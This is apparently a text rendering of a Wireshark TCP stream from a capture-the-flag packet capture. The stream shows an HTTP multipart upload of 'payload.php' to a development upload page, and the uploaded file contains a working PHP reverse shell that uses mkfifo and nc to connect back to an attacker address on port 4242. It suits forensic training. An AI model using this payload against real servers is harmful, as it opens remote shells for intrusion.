 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?
>